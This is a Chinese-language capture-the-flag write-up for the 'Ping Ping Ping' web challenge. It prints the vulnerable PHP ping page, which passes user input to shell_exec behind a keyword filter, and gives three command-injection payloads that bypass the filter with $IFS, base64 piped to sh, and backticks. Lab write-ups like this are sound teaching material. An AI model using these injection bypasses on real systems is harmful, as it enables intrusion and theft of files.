Web-[GXYCTF2019]Ping Ping Ping
打开题目:

猜测可能是命令执行漏洞,直接在URL里尝试

flag应该就在flag.php文件里,查看flag.php文件

这应该是空格被过滤了
在网上查找绕过空格过滤的方法

使用$IFS$1代替空格,

发现flag字段也被过滤了
查看index.php
/?ip=
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
方法1:
可以使用/?ip=127.0.0.1;a=g;cat$IFS$1fla$a.php绕过flag过滤

查看网页源代码,可以得到flag
方法2:
或者可以使用payload:echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
即先对cat flag.php进行base64 加密,过滤bash,那就用sh

同样可得flag
方法3:
还有另外一种方法:内联执行
使用 `` 代替 | ,将反引号内命令的输出作为输入执行,即:
/?ip=127.0.0.3;cat$IFS$1`ls`

也可以得到flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号